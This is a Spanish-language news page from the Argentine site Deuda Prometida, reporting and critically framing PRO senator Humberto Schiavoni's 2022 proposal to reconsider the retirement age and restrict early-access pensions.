<li id="menu-item-16593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-16594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li id="menu-item-16595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                                    </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner " data-background="">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                            <a href="https://deudaprometida.com/" class="custom-logo-link" rel="home"><img width="346" height="124" src="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png" class="custom-logo" alt="Deuda Prometida" decoding="async" srcset="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png 346w, https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501-300x108.png 300w" sizes="(max-width: 346px) 100vw, 346px" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://deudaprometida.com/" rel="home" class="transparent"><span class="shadowitem0 shadowitemD">D</span><span class="shadowitem1 shadowiteme">e</span><span class="shadowitem2 shadowitemu">u</span><span class="shadowitem3 shadowitemd">d</span><span class="shadowitem4 shadowitema">a</span><span class="shadowitem5 shadowitem "> </span><span class="shadowitem6 shadowitemP">P</span><span class="shadowitem7 shadowitemr">r</span><span class="shadowitem8 shadowitemo">o</span><span class="shadowitem9 shadowitemm">m</span><span class="shadowitem10 shadowiteme">e</span><span class="shadowitem11 shadowitemt">t</span><span class="shadowitem12 shadowitemi">i</span><span class="shadowitem13 shadowitemd">d</span><span class="shadowitem14 shadowitema">a</span></a>
                                    <a href="https://deudaprometida.com/" rel="home"><span class="item0 itemD">D</span><span class="item1 iteme">e</span><span class="item2 itemu">u</span><span class="item3 itemd">d</span><span class="item4 itema">a</span><span class="item5 item "> </span><span class="item6 itemP">P</span><span class="item7 itemr">r</span><span class="item8 itemo">o</span><span class="item9 itemm">m</span><span class="item10 iteme">e</span><span class="item11 itemt">t</span><span class="item12 itemi">i</span><span class="item13 itemd">d</span><span class="item14 itema">a</span></a>
                                </p>
                            
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="navigation-container">
                                                            <span class="offcanvas">
                                     <a href="#offcanvasCollapse" class="offcanvas-nav">
                                           <div class="offcanvas-menu">
                                               <span class="mbtn-top"></span>
                                               <span class="mbtn-mid"></span>
                                               <span class="mbtn-bot"></span>
                                           </div>
                                       </a>
                                </span>
                                                        <span class="af-search-click icon-search">
                                <a href="#"><i class="fa fa-search"></i></a>
                            </span>
                            <button class="toggle-menu" aria-controls="primary-menu">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                            </button>
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-2376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2376"><a href="https://deudaprometida.com/">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://deudaprometida.com/categoria/politica/">Política</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-262"><a href="https://deudaprometida.com/categoria/economia/">Economía</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

    <div id="af-search-wrap">
        <div class="af-search-box table-block">
            <div class="table-block-child v-center text-center">
                <form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>            </div>
        </div>
        <div class="af-search-close af-search-click">
            <span></span>
            <span></span>
        </div>
    </div>

        <div id="content" class="site-content">
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <article id="post-4466" class="post-4466 post type-post status-publish format-standard has-post-thumbnail hentry category-destacada category-economia tag-anses tag-edad-jubilatoria tag-humberto-schiavoni tag-jubilacion-2 tag-jubilaciones tag-jubilados tag-pro">
                    <header class="entry-header">
    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>&nbsp<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                </div>
                        		    <h3></h3>
            <h1 class="entry-title">El PRO propuso «avanzar en modificar la edad jubilatoria»</h1>                            
                                                    <div class="post-thumbnail full-width-image">
                    <img width="768" height="512" src="https://deudaprometida.com/wp-content/uploads/2022/09/Jubilados-Telam-1.jpg" class="attachment-elegant-magazine-featured size-elegant-magazine-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://deudaprometida.com/wp-content/uploads/2022/09/Jubilados-Telam-1.jpg 768w, https://deudaprometida.com/wp-content/uploads/2022/09/Jubilados-Telam-1-300x200.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />                </div>
            
                        <div class="post-item-metadata entry-meta">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            26 de septiembre de 2022        </span>
                        </div>
                    </div>
    </div>
</header><!-- .entry-header -->





                    <div class="entry-content-wrap">
                                        <div class="entry-content">
                <div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<p>El jefe del bloque de senadores nacionales del PRO, <strong>Humberto Schiavoni</strong>, planteó «<strong>analizar la modificación de la edad jubilatoria</strong>«. Consideró que debe darse un debate sobre los «atajos» para acceder al régimen previsional de manera anticipada. Las declaraciones adelantan las políticas que buscará llevar adelante Juntos por el Cambio si se impone en las elecciones de 2023.</p>



<p>Durante una entrevista por radio <em>Futurock</em>, el legislador propuso «analizar modificar la edad jubilatoria y ver como está funcionando en el mundo, porque la gente hoy vive más tiempo». Este concepto estuvo presente durante la presidencia de Mauricio Macri, cuando <strong>elevó de hecho la edad jubilatoria para las mujeres</strong> de 60 a 65 años al eliminar la renovación de la moratoria e imponer la pensión universal por adulto mayor (PUAM), que además otorga sólo el 80% de un haber mínimo.</p>



<p>Al respecto, Schiavoni remarcó que «hoy no tenés una masa de (trabajadores) activos que te financien a los pasivos». Agregó que la legislación laboral actual «impide que muchos sectores que podrían tomar trabajo formal registrado no lo hagan».</p>



<p>El senador nacional por Misiones sostuvo que «no hay que olvidarse que de los más de 6 millones de jubilados, más de la mitad se jubilaron sin los aportes correspondientes». Por esto, propuso dar el debate teniendo en cuenta que «no es lo mismo alguien que aportó durante 30 años regularmente de su salario para tener una jubilación digna que una persona que no aportó prácticamente nada y se jubiló con atajos».</p>



<p>Schiavoni dijo que sobre estas cuestiones «hay que ser muy cuidadoso, pero también hay que tener en cuenta todas las deficiencias del sistema». La edad para acceder a la jubilación en la Argentina es 65 años para los hombres y 60 para las mujeres, con 30 años de aportes previsionales, aunque hay regímenes especiales, como docentes, personal de fuerzas de seguridad y trabajadores de actividades riesgosas o insalubres.</p>



<p>Muchos de los jubilados que el jefe del PRO en la Cámara alta califica como «con atajos» para obtener el beneficio han accedido a moratorias son <strong>trabajadores que en sus años de vida laboral activa han sufrido desocupación</strong>. También incluye <strong>empleo no registrado</strong>, con años durante los cuales quienes estaban obligados no han cumplido con el pago de los aportes previsionales.<a href="javascript:void(0)"></a></p>



<figure class="wp-block-embed is-type-wp-embed is-provider-incrustado wp-block-embed-incrustado"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="FrFeh2JuvN"><a href="https://deudaprometida.com/la-cantidad-de-nuevos-juicios-resueltos-por-anses-aumento-240/">La cantidad de nuevos juicios resueltos por ANSES aumentó 240%</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="«La cantidad de nuevos juicios resueltos por ANSES aumentó 240%» — Deuda Prometida" src="https://deudaprometida.com/la-cantidad-de-nuevos-juicios-resueltos-por-anses-aumento-240/embed/#?secret=xPI5rTHGua#?secret=FrFeh2JuvN" data-secret="FrFeh2JuvN" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-incrustado wp-block-embed-incrustado"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="qcog41krKe"><a href="https://deudaprometida.com/afip-incauto-1-500-toneladas-de-maiz-de-empresa-agricola-por-falta-de-documentacion/">AFIP incautó 1.500 toneladas de maíz de empresa agrícola por falta de documentación</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="«AFIP incautó 1.500 toneladas de maíz de empresa agrícola por falta de documentación» — Deuda Prometida" src="https://deudaprometida.com/afip-incauto-1-500-toneladas-de-maiz-de-empresa-agricola-por-falta-de-documentacion/embed/#?secret=HzNmMaE3Nq#?secret=qcog41krKe" data-secret="qcog41krKe" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>
        <h3 class="awpa-title">About Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="2_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
                <a href="https://deudaprometida.com/author/deudaprometida/"><img alt='' src='https://secure.gravatar.com/avatar/5aa47f650127e717f466866f2bcdb130a343e61d3ead19f9a3e4106a14ba1578?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5aa47f650127e717f466866f2bcdb130a343e61d3ead19f9a3e4106a14ba1578?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' /></a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://deudaprometida.com/author/deudaprometida/">DeudaPrometida.com</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                                    </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts round">
                        <a href="https://deudaprometida.com/author/deudaprometida/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                    
                                <li class="awpa-twitter-li">
                                    <a href="https://twitter.com/DeudaPrometida" class="awpa-twitter awpa-icon-twitter"></a>
                                </li>
                                                                                
                                <li class="awpa-instagram-li">
                                    <a href="https://instagram.com/DeudaPrometida" class="awpa-instagram awpa-icon-instagram"></a>
                                </li>
                                                                                
                                <li class="awpa-website-li">
                                    <a href="https://deudaprometida.com" class="awpa-website awpa-icon-website"></a>
                                </li>
                                                                                                                                                                                        </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
                                                    <div class="post-item-metadata entry-meta">
                        <span class="tags-links">Etiquetas: <a href="https://deudaprometida.com/etiqueta/anses/" rel="tag">Anses</a>, <a href="https://deudaprometida.com/etiqueta/edad-jubilatoria/" rel="tag">Edad jubilatoria</a>, <a href="https://deudaprometida.com/etiqueta/humberto-schiavoni/" rel="tag">Humberto Schiavoni</a>, <a href="https://deudaprometida.com/etiqueta/jubilacion-2/" rel="tag">Jubilación</a>, <a href="https://deudaprometida.com/etiqueta/jubilaciones/" rel="tag">Jubilaciones</a>, <a href="https://deudaprometida.com/etiqueta/jubilados/" rel="tag">jubilados</a>, <a href="https://deudaprometida.com/etiqueta/pro/" rel="tag">PRO</a></span>                    </div>
                                            </div><!-- .entry-content -->
            <footer class="entry-footer">
                            </footer>


    

<div class="em-reated-posts clearfix">
            <h2 class="related-title">
            Te puede interesar también...        </h2>
        <ul>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/las-importaciones-se-dispararon-en-2025-y-alcanzaron-uno-de-los-niveles-mas-altos-en-40-anos/" rel="bookmark">Las importaciones se dispararon en 2025 y alcanzaron uno de los niveles más altos en 40 años</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            22 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/confirmaron-una-muerte-por-la-gripe-h3n2-sintomas-y-medidas-para-prevenir-contagios/" rel="bookmark">Confirmaron una muerte por la Gripe H3N2: síntomas y medidas para prevenir contagios</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            22 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/ni-en-figurita-hubo-reclamos-contra-los-discursos-de-milei-en-davos/" rel="bookmark">Ni en figurita: hubo reclamos contra los discursos de Milei en Davos</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            22 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/robo-a-los-jubilados-caputo-le-regala-4-mil-millones-a-sus-amigos/" rel="bookmark">Robo a los jubilados: Caputo le regala $4 mil millones a sus amigos</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            21 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/ni-en-pandemia-con-milei-la-industria-metalurgica-toco-minimos-historicos/" rel="bookmark">Ni en pandemia: con Milei, la industria metalúrgica tocó mínimos históricos</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            21 de enero de 2026        </span>
                        </div>
            </li>
            </ul>
</div>



	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://deudaprometida.com/nuevo-gerente-general-en-edesur/" rel="prev">Nuevo gerente general en Edesur</a></div><div class="nav-next"><a href="https://deudaprometida.com/di-tullio-critico-el-silencio-complice-de-patricia-bullrich-ante-el-intento-de-magnicidio/" rel="next">Di Tullio criticó el «silencio cómplice» de Patricia Bullrich ante el intento de magnicidio</a></div></div>
	</nav>                    </div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->


<div id="secondary" class="sidebar-area col-right col-sm-4">
    <aside class="widget-area">
        <div class="theiaStickySidebar">
	        <div id="elegant_magazine_social_contacts-2" class="widget elegant-widget elegant_magazine_social_contacts_widget">                <h2 class="widget-title">
            <span>¡Seguinos!</span>
        </h2>
        
                        <div class="social-widget-menu">
                <div class="menu-redes-sociales-container"><ul id="menu-redes-sociales" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>            </div>
            </div><div id="elegant_magazine_single_col_categorised_posts-3" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas notas:</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/las-importaciones-se-dispararon-en-2025-y-alcanzaron-uno-de-los-niveles-mas-altos-en-40-anos/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2022/02/comercio-exterior-exportaciones-importaciones-contenedores-telam-720x380.jpg" alt="Las importaciones se dispararon en 2025 y alcanzaron uno de los niveles más altos en 40 años"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/las-importaciones-se-dispararon-en-2025-y-alcanzaron-uno-de-los-niveles-mas-altos-en-40-anos/">Las importaciones se dispararon en 2025 y alcanzaron uno de los niveles más altos en 40 años</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            22 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>El comercio exterior cerró 2025 con saldo positivo, aunque el dato central del año fue el fuerte crecimiento de las...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/confirmaron-una-muerte-por-la-gripe-h3n2-sintomas-y-medidas-para-prevenir-contagios/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/image-41-720x380.png" alt="Confirmaron una muerte por la Gripe H3N2: síntomas y medidas para prevenir contagios"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/sociedad/" rel="category tag">Sociedad</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/confirmaron-una-muerte-por-la-gripe-h3n2-sintomas-y-medidas-para-prevenir-contagios/">Confirmaron una muerte por la Gripe H3N2: síntomas y medidas para prevenir contagios</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            22 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>La circulación de la gripe H3N2 en la Argentina sumó un dato crítico: en Mendoza se registró el primer fallecimiento...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/el-delirante-discurso-de-milei-que-lo-dejo-en-ridiculo-capitalismo-salvaje-y-agenda-woke/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/image-39-720x380.png" alt="El delirante discurso de Milei que lo dejó en ridículo: capitalismo salvaje y agenda «woke»"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/politica/" rel="category tag">Política</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/el-delirante-discurso-de-milei-que-lo-dejo-en-ridiculo-capitalismo-salvaje-y-agenda-woke/">El delirante discurso de Milei que lo dejó en ridículo: capitalismo salvaje y agenda «woke»</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            22 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>El presidente Javier Milei expuso en el Foro Económico Mundial de Davos con un discurso atravesado por definiciones ideológicas, referencias...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div><div id="block-318" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="custom_html-11" class="widget_text widget elegant-widget widget_custom_html"><h2 class="widget-title widget-title-1"><span>Últimos tweets</span></h2><div class="textwidget custom-html-widget"><div id="feedTwitter"><rssapp-feed id="F3aOPywkqNQRsnkd"></rssapp-feed><script src="https://widget.rss.app/v1/feed.js" type="text/javascript" async></script></div></div></div><div id="block-269" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div><div id="block-323" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="block-140" class="widget elegant-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
<!-- Sidebar 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5993919819376806"
     data-ad-slot="7900589018"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        </div>
    </aside>
</div><!-- #secondary -->


</div>

    <div id="sidr" class="primary-background">
        <a class="sidr-class-sidr-button-close" href="#sidr-nav"><i class="far primary-footer fa-window-close"></i></a>
        <div id="categories-3" class="widget elegant-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Categorías</span></h2>
			<ul>
					<li class="cat-item cat-item-59"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a> (35)
</li>
	<li class="cat-item cat-item-46"><a href="https://deudaprometida.com/categoria/destacada/">Destacada</a> (2.809)
</li>
	<li class="cat-item cat-item-35"><a href="https://deudaprometida.com/categoria/economia/">Economía</a> (1.785)
</li>
	<li class="cat-item cat-item-23"><a href="https://deudaprometida.com/categoria/politica/">Política</a> (2.546)
</li>
	<li class="cat-item cat-item-1629"><a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/">Provincia de Buenos Aires</a> (862)
</li>
	<li class="cat-item cat-item-29"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a> (825)
</li>
			</ul>

			</div>    </div>


<footer class="site-footer">
        <div class="primary-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="row">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                            <div id="elegant_magazine_single_col_categorised_posts-8" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas entradas</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/las-importaciones-se-dispararon-en-2025-y-alcanzaron-uno-de-los-niveles-mas-altos-en-40-anos/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2022/02/comercio-exterior-exportaciones-importaciones-contenedores-telam-720x380.jpg" alt="Las importaciones se dispararon en 2025 y alcanzaron uno de los niveles más altos en 40 años"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/las-importaciones-se-dispararon-en-2025-y-alcanzaron-uno-de-los-niveles-mas-altos-en-40-anos/">Las importaciones se dispararon en 2025 y alcanzaron uno de los niveles más altos en 40 años</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            22 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/confirmaron-una-muerte-por-la-gripe-h3n2-sintomas-y-medidas-para-prevenir-contagios/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/image-41-720x380.png" alt="Confirmaron una muerte por la Gripe H3N2: síntomas y medidas para prevenir contagios"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/sociedad/" rel="category tag">Sociedad</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/confirmaron-una-muerte-por-la-gripe-h3n2-sintomas-y-medidas-para-prevenir-contagios/">Confirmaron una muerte por la Gripe H3N2: síntomas y medidas para prevenir contagios</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            22 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
